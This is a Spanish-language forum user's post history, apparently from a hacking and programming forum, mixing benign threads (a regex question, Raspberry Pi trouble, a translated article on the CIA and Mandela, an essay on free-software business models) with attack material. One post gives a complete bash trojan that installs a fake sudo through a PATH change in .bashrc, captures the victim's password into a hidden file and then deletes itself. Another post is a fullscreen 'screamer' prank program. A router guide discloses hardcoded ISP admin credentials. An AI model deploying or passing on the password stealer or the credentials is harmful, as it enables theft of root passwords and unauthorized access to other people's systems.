| |

|

61

|

Programación / Scripting / [ayuda][python]problema con expresiones regulares

|

en: 16 Enero 2014, 01:39 am

|

el problema es el siguiente si tengo una cadena como esta n=":hola soy-una cadena : con : je"

al intentar usar exp regulares diciendole que capture todo lo que esta entre los ":" re.match(":(.+):",n)

la salida es: hola soy-una cadena : con

lo que quiero es: hola soy-una cadena

que puedo hacer? |

|

|

|

|

62

|

Informática / Hardware / problema con mi raspberry nuevo video rca

|

en: 9 Enero 2014, 16:33 pm

|

acabo de comprarla y tiene : -micro sd kingston sdc4 16 gb -cargador miniusb 5v-700mA -cable rca de video -conectado al router por ethernet -NOOBS en la sd lo conecto y da hasta ip ,todos los leds prenden , pero no da video y no tengo un tv o pantalla que use hdmi , que puedo hacer? muchas gracias  |

|

|

|

|

63

|

Programación / Scripting / [bash][codigo]conseguir root con falso sudo

|

en: 20 Diciembre 2013, 20:12 pm

|

ya se que no es una idea muy novedosa pero bueno esta es mi version xD (es que no tenia internet  ) la idea es simple cuando se ejecute este bash crea un sudo falso que al escribir alguien sudo comando y ponga su clave. nos pondra la clave en un archivo que esta en la carpeta de usuario .mozilla2 y se borrara el sudo falso  . #!/bin/bash #escribe el archivo que reemplazara el sudo original para obtener la clave function falsosudo() { cat > "sudo" << EOL #!/bin/bash #sale cuando se pone mal el comando o se pide la ayuda function ayuda1() { echo "usage: sudo [-D level] -h | -K | -k | -V usage: sudo -v [-AknS] [-D level] [-g groupname|#gid] [-p prompt] [-u user name|#uid] usage: sudo -l[l] [-AknS] [-D level] [-g groupname|#gid] [-p prompt] [-U user name] [-u user name|#uid] [-g groupname|#gid] [command] usage: sudo [-AbEHknPS] [-r role] [-t type] [-C fd] [-D level] [-g groupname|#gid] [-p prompt] [-u user name|#uid] [-g groupname|#gid] [VAR=value] [-i|-s] [<command>] usage: sudo -e [-AknS] [-r role] [-t type] [-C fd] [-D level] [-g groupname|#gid] [-p prompt] [-u user name|#uid] file ... " } function ayuda2() { #sale cuando se pide la ayuda junto con ayuda1 echo " Options: -a type use specified BSD authentication type -b run command in the background -C fd close all file descriptors >= fd -E preserve user environment when executing command -e edit files instead of running a command -g group execute command as the specified group -H set HOME variable to target user's home dir. -h display help message and exit -i [command] run a login shell as target user -K remove timestamp file completely -k invalidate timestamp file -l[l] command list user's available commands -n non-interactive mode, will not prompt user -P preserve group vector instead of setting to target's -p prompt use specified password prompt -r role create SELinux security context with specified role -S read password from standard input -s [command] run a shell as target user -t type create SELinux security context with specified role -U user when listing, list specified user's privileges -u user run command (or edit file) as specified user -V display version information and exit -v update user's timestamp without running a command -- stop processing command line arguments " } # si no hay parametros muestra la ayuda if [ "\$#" -eq 0 ]; then ayuda1 #si se pide ayuda pero hay mas parametros elif [ "\$#" -ne 1 ] && [ "\$1" == "-h" ]; then ayuda1 #si se pide ayuda elif [ "\$#" -eq 1 ] && [ "\$1" == "-h" ]; then ayuda1 ayuda2 #si no captura la clave else #esto es para que no muestre la clave por pantalla STTY_SAVE=\`stty -g\` stty -echo #se pide la contraseña y se guarga en la variable clave echo -n "[sudo] password for \$USERNAME: " read clave #se pone por defecto para que mueste de nuevo lo que se escribe en el teclado stty \$STTY_SAVE #error falso que dice que la clave es incorrecta echo -e "\nSorry, try again." sleep 3 #guarda el usuario y contraseña echo "\$USERNAME">>$HOME/.mozilla2/config echo "\$clave" >> $HOME/.mozilla2/config #ejecuta el sudo real /usr/bin/sudo \$* #se borra solo rm \$0 fi EOL #aca finaliza el archivo } #si no existe la ubicacion entonces: if [ ! -d "$HOME/.mozilla2/" ]; then # usar clave una ves conseguida :D #echo <clave> | sudo -S <comando> || echo error cd "$HOME" mkdir .mozilla2 #creo el archivo bashrc aca se configura nuestra consola. donde agrego la ruta del sudo falso echo 'export PATH="$HOME/.mozilla2:$PATH"' >> .bashrc cd .mozilla2 #creo el sudo falsosudo #le doy permisos de ejecucion chmod +x sudo fi #rm $0

|

|

|

|

|

64

|

Foros Generales / Foro Libre / pagina oficial new york times- CIA participó en el arresto de Mandela

|

en: 7 Diciembre 2013, 02:12 am

|

http://www.nytimes.com/1990/06/10/world/cia-tie-reported-in-mandela-arrest.html  C.I.A. Vinculado al arresto de mandela Por DAVID JOHNSTON , Especial para The New York Times Publicado: 10 de junio 1990 La Agencia Central de Inteligencia desempeñó un papel importante en el arresto en 1962 de Nelson Mandela , líder del Congreso Nacional Africano que fue encarcelado por casi 28 años antes de su lanzamiento hace cuatro meses , según un informe de prensa. El servicio de inteligencia , el uso de un agente dentro del Congreso Nacional Africano , a condición de funcionarios de seguridad de Sudáfrica , con información precisa sobre las actividades del Sr. Mandela que permitieron a la policía a arrestarlo , dijo la cuenta por el Servicio de Noticias de Cox. El informe, que será publicado el domingo, citando a un funcionario jubilado no identificado que dijo que un alto nivel de la CIA oficial le dijo poco después de la detención del Sr. Mandela : '' Hemos convertido Mandela a la rama de Seguridad de Sudáfrica . Les dimos todos los detalles, lo que estaría usando , la hora del día , justo donde él sería '' . Marcos Mansfield , portavoz de la agencia , se negó a comentar sobre el informe de prensa - servicio. '' Como cuestión de política , no hablamos de las denuncias de las actividades de inteligencia '', dijo .

La protección de la Regla de PretoriaLos informes de que la inteligencia estadounidense avisó a los funcionarios sudafricanos que detuvieron al señor Mandela han circulado durante años . Newsweek informó en febrero de que se creía que la agencia se han involucrado . El Sr. Mandela tiene previsto visitar los Estados Unidos a partir del 20 de junio para una gira de cinco ciudades que incluirá conversaciones con el presidente Bush y un discurso ante una sesión conjunta del Congreso. La nota de prensa de servicio , dijo que en el momento de la detención del Sr. Mandela , en agosto de 1962, la CIA dedicado más recursos a la penetración de las actividades de los grupos nacionalistas como el Congreso Nacional Africano que hizo el servicio de seguridad del entonces-novato de Sudáfrica. La cuenta , dijo la agencia de inteligencia estadounidense estaba dispuesto a ayudar en la aprehensión del señor Mandela porque le preocupaba que un movimiento nacionalista amenazó con una exitosa gobierno sudafricano amistoso. La expansión de este tipo de movimientos fuera de las fronteras de Sudáfrica , la agencia temía , pondría en peligro la estabilidad de otros países africanos , dijo que la cuenta. Arresto en un reténUn funcionario de inteligencia sudafricano retirado, Gerard Ludi , fue citado en el informe como diciendo que en el momento de la captura del Sr. Mandela , la CIA había puesto a un agente encubierto en el círculo interno del grupo del Congreso Nacional Africano en Durban. Ese agente presta el servicio de inteligencia con las cuentas detalladas de las actividades de la organización, incluida la información sobre el paradero del señor Mandela , entonces se busca como un fugitivo por sus actividades contra el apartheid . La mañana después de una cena secreta con otros miembros del congreso en Durban , el Sr. Mandela , vestido como un chofer, topó con un retén . Fue reconocido y arrestado de inmediato. El funcionario dijo que se retiró debido a la preocupación sobre la propiedad de las acciones de la CIA en el caso de Mandela , '' las autoridades superiores '' requiere que el Departamento de Estado apruebe las operaciones similares en el futuro . El informe dijo que el Departamento de Estado se negó por lo menos en tres ocasiones para permitir que la agencia para proporcionar funcionarios sudafricanos con información sobre otros disidentes .

|

|

|

|

|

65

|

Foros Generales / Foro Libre / ¿Cómo genera dinero el software libre?

|

en: 23 Noviembre 2013, 14:07 pm

|

¿Cómo genera dinero el software libre? En primer lugar, me gustaría diferenciar el software libre del software gratis: El software libre es aquel que nos permite usarlo con cualquier propósito, estudiar su funcionamiento, crear copias y mejorarlo. Habitualmente es software gratuito, pero no es un requisito obligatorio. El software propietario se financia a través de la concesión de licencias. El software libre, en cambio, suele utilizar un modelo de negocio basado en servicios adicionales sobre el software que ofrece. Si la mayoría del software libre es gratuito es difícil imaginar cómo pueden mantenerse proyectos con un trabajo de gestión, desarrollo y calidad final enorme como OpenOffice, eMule, Ubuntu, MySQL, Apache... Vamos a ver los puntos clave del software libre y cómo pueden llegar a ganar bastante dinero.

Comunidad de desarrolloEn prácticamente todos los desarrollos de software libre hay una gran comunidad de desarrolladores que aportan su experiencia y su tiempo de manera desinteresada simplemente por el hecho de aportar valor a la sociedad: programadores, traductores, probadores, diseñadores... Todo el mundo puede aportar algo. Gran parte de la evolución del software libre se ha realizado gracias a ellos. Ejemplos de comunidades los podemos encontrar en OpenOffice, Ubuntu, Debian e incluso hay proyectos que se sustentan casi al 100% por comunidades como Gimp.

DonacionesUna opción muy habitual en proyectos de software libre es la de donar dinero al proyecto ya que su mantenimiento (servidores, tiempo...) tiene un coste y es lógico que éste se reparta entre todos los que se benefician del proyecto. Esta opción tiene poca repercusión en España -donde no funciona- aunque se utiliza bastante en Estados Unidos. El dinero ganado mediante donaciones habitualmente cubre los costes básicos para mantener el proyecto y poco más. Es habitual que se utilice en conjunto con otros modelos que veremos a continuación. Es utilizado por una gran parte de proyectos de software libre: eMule, jzip, Apache, 7 Zip, Debian. El caso de Ubuntu es singular, un multimillonario dedicado a negocios en Internet donará dinero al proyecto hasta dentro de 3-5 años, cuando calculan que será viable.

PatrociniosEl software libre puede llegar a ser muy popular y contar con un gran número de usuarios fieles. Las ventajas ya las hemos comentado: es software de calidad y habitualmente gratuito. Eso es una gran ocasión para que las empresas incluyan su marca dentro del software y consigan mucha visibilidad, y por eso están dispuestas a pagar mucho dinero. El problema es que el fallo de un patrocinador podría llevar a la quiebra al proyecto. Como ejemplos podemos citar a Firefox, donde Mozilla Corporation generó más de 66 millones de dólares sólo en 2006 gracias al patrocinio de Google (Firefox incorpora Google como buscador principal). O también de KDE, GNOME y OsCommerce, que incorpora plugins de empresas que ofrecen servicios relacionados con el comercio electrónico. Servicios y soporte técnicoCualquier aplicación necesita soporte técnico, personalizaciones, instalación, formación para usarla... y quién mejor para ofrecerlo que los propios desarrolladores. Es uno de los modelos más viables ya que hay mucha demanda de servicios adicionales por parte de las empresas que utilizan software libre y además al haber múltiples clientes se minimiza el riesgo de quebrar si falla un patrocinador. Así se financia, EyeOS, MySQL, Red Hat. OtrosPueden haber tantos métodos como se le ocurra a cada desarrollador; pero éstos son los más habituales. Otras formas menos habituales sería hacer merchandising, como el que puedes encontrar en la tienda de eMule.

¿Está bien que el software libre genere dinero?Yo creo que sí. El desarrollo de un proyecto es complejo, y es lógico que se busque la forma de financiar el gasto que supone y el tiempo invertido. La filosofía del software libre no es la de "todo gratis", es la de evitar restricciones que no permiten que los usuarios del software puedan personalizarlo a sus necesidades, compartirlo o solucionar errores. Que haya negocio detrás del software libre es imprescindible para que las grandes empresas se fijen en él y evolucione como lo está haciendo hoy en día. El desarrollo de grandes proyectos tiene un coste elevado, y alguien tiene que pagarlo. Si sólo existiera el modelo de donaciones, proyectos como OpenOffice o Firefox seguramente no serían lo que son, y si no existiera ni tan siquiera ese modelo no existirían alternativas a las aplicaciones de código cerrado." En lo que a mí respecta, estoy deacuerdo con el hecho de que el software libre genere ganancias, los desarrolladores, traductores y todos los que tienen que ver con la implementación del mismo no viven del aire, y es gracias a ellos que disfrutamos de un mundo virtual "libre". Saludos y espero que todos sus comentarios sean constructivos. http://www.taringa.net/posts/linux/6231388/Como-genera-dinero-el-software-libre.html |

|

|

|

|

66

|

Programación / Programación C/C++ / [c][codigo]screamer - completo api de windows

|

en: 12 Noviembre 2013, 02:16 am

|

he tenido algunas problemas en code blocks y los resources y por eso no lo he habia acabado  ejecutable - actualizadobajarimagen: ejecutable - actualizadobajarimagen: resource.rc #include "resource.h" IDB_BALL BITMAP DISCARDABLE "ball.bmp" IDR_Tortura WAVE "g.wav"

resource.h #define IDB_BALL 101 #define IDR_Tortura 1

main.cpp #include <windows.h> #include "resource.h" /* Declare Windows procedure */ DWORD WINAPI sonar(LPVOID lpParameter) { PlaySound(MAKEINTRESOURCE(IDR_Tortura),GetModuleHandle(NULL),SND_RESOURCE); return 0; } HINSTANCE miinstance; LRESULT CALLBACK WindowProcedure (HWND, UINT, WPARAM, LPARAM); /* Make the class name into a global variable */ char szClassName[ ] = "aAdm"; int WINAPI WinMain (HINSTANCE hThisInstance, HINSTANCE hPrevInstance, LPSTR lpszArgument, int nCmdShow) { HWND hwnd; /* This is the handle for our window */ MSG messages; /* Here messages to the application are saved */ WNDCLASSEX wincl; /* Data structure for the windowclass */ /* The Window structure */ wincl.hInstance = hThisInstance; wincl.lpszClassName = szClassName; wincl.lpfnWndProc = WindowProcedure; /* This function is called by windows */ wincl.style = CS_DBLCLKS; /* Catch double-clicks */ wincl.cbSize = sizeof (WNDCLASSEX); /* Use default icon and mouse-pointer */ wincl.hIcon = LoadIcon (NULL, IDI_APPLICATION); wincl.hIconSm = LoadIcon (NULL, IDI_APPLICATION); wincl.hCursor = LoadCursor (NULL, IDC_ARROW); wincl.lpszMenuName = NULL; /* No menu */ wincl.cbClsExtra = 0; /* No extra bytes after the window class */ wincl.cbWndExtra = 0; /* structure or the window instance */ /* Use Windows's default colour as the background of the window */ wincl.hbrBackground = CreateSolidBrush( RGB(0x00, 0x00, 0x00) ); /* Register the window class, and if it fails quit the program */ if (!RegisterClassEx (&wincl)) return 0; /* The class is registered, let's create the program*/ hwnd = CreateWindowEx ( 0, /* Extended possibilites for variation */ szClassName, /* Classname */ "zfa", /* Title Text */ WS_POPUP, /* default window */ CW_USEDEFAULT, /* Windows decides the position */ CW_USEDEFAULT, /* where the window ends up on the screen */ 544, /* The programs width */ 375, /* and height in pixels */ HWND_DESKTOP, /* The window is a child-window to desktop */ NULL, /* No menu */ hThisInstance, /* Program Instance handler */ NULL /* No Window Creation data */ ); /* Make the window visible on the screen */ ShowWindow(hwnd, SW_SHOWMAXIMIZED); ShowCursor(FALSE); UpdateWindow(hwnd); /* Run the message loop. It will run until GetMessage() returns 0 */ while (GetMessage (&messages, NULL, 0, 0)) { /* Translate virtual-key messages into character messages */ TranslateMessage(&messages); /* Send message to WindowProcedure */ DispatchMessage(&messages); } /* The program return-value is 0 - The value that PostQuitMessage() gave */ return messages.wParam; } /* This function is called by the Windows function DispatchMessage() */ HBITMAP feisimo = NULL; DWORD dwThreadId; LRESULT CALLBACK WindowProcedure (HWND hwnd, UINT message, WPARAM wParam, LPARAM lParam) { switch (message) /* handle the messages */ { case WM_CREATE: { HANDLE hThread = CreateThread (NULL,0,sonar,NULL,0,&dwThreadId); feisimo=LoadBitmap(GetModuleHandle(NULL), MAKEINTRESOURCE(IDB_BALL)); if(feisimo == NULL) { MessageBox(hwnd, "no cargo feisimo :'( llora", "Error", MB_OK | MB_ICONEXCLAMATION); } } break; case WM_PAINT: { BITMAP bm; PAINTSTRUCT ps; HDC hdc= BeginPaint(hwnd,&ps); HDC hdcMem= CreateCompatibleDC(hdc); HBITMAP hbmOld=(HBITMAP)SelectObject(hdcMem,feisimo); GetObject(feisimo,sizeof(bm),&bm); BitBlt(hdc,350,0,bm.bmWidth,bm.bmHeight,hdcMem,0,0,SRCCOPY); SelectObject(hdcMem,hbmOld); DeleteDC(hdcMem); EndPaint(hwnd,&ps); } break; case WM_DESTROY: PostQuitMessage (0); /* send a WM_QUIT to the message queue */ break; default: /* for messages that we don't deal with */ return DefWindowProc (hwnd, message, wParam, lParam); } return 0; }

|

|

|

|

|

67

|

Informática / Hardware / [pregunta]como arreglar sony vaio un windows 8 con uefi

|

en: 10 Noviembre 2013, 16:51 pm

|

el windows esta completamente estropeado sale el escritorio pero no puedo acceder a nada todo dice "access denied" y es cuenta administrador ni tampoco puedo ejecutar casi nada no puedo acceder a el panel donde esta "configuracion". no puedo entrar a modo seguro de windows porque eso tambien se hace desde configuracion accediendo primero de forma normal a windows(eso parece estar diseñado por un simio si no puedo entrar de forma normal no puedo usar el modo seguro tampoco) no puedo formatear porque para entrar a la "bios" /uefi necesito hacerlo desde windows tambien.  que hago? gracias de antemano |

|

|

|

|

70

|



Comunicaciones / Redes / [manual] configurar router ubee dvw 2110 de claro colombia.

|

en: 13 Octubre 2013, 17:32 pm

|

configurar router ubee

Parece que se me está volviendo costumbre enfrentarme a routers colocados por los ISP's que tienen los cifrados web por default, o sea el típico cifrado WEP. Bueno hace rato estaba tratando de entrar a la configuración de uno de ellos y no podía, así que como siempre utilizé a nuestro amigo google y después de mucho leer encontré la solución que les coloco a continuación. Vamos a navegar por un tor browser, el cual nos crea un anonimato en internet para navegar. 1. Bajen el programa de Tor Browser, lo descomprimen y ejecutan el Star Tor Browser. 2. Dejen que conecte a la red y abrirá el navegador que tienen por default. Les dirá que su IP es XX.XX.XX.XX 3. En un navegador diferente al que les abrió el Tor Browser, averiguen su IP real en www.cualesmiip.com nota:esto no es necesario dependiendo de la version de tor browser del 6 al 8 primero intenten saltar el paso si no funciona haganlo4. En el navegador Tor, abran otra pestaña y coloquen about:config 5. Den clic en el botón que les aparece y les aparecerá una lista completa de redes. 6. Clic derecho - Nuevo - Cadena 7. En el cuadro que les aparece escriban network.security.ports.banned.override y enter 8. En el siguiente cuadro que les preguntan el valor escriban: 64680 y enter 9. Ahora con la IP real, en el navegador Tor escriban: http://ipreal:6468010. Den clic en Login y les pedirá el usuario y contraseña user: admin pass: Uq-4GIt3M Listo! ya tienen acceso al router Ubee para poder configurarlo a su gusto Actualización: Para que los cambios surtan efecto, hay que reiniciar el router. No pensé que era necesario ya que con un router RCA anteriormente configurado no tuve que hacerlo. Pero después de que me percaté que nadie navegaba en la red e incluso configurando la conexión inalámbrica en Windows, no tenían salida a Internet... se me dio por reiniciar el Ubee y todo quedó listo. fuente: http://datalibre.blogspot.com/2013/04/configurar-router-ubee-dvw-2110.html |

|

|

|

|

|

| |

|

)

) .

.

que hago?

que hago?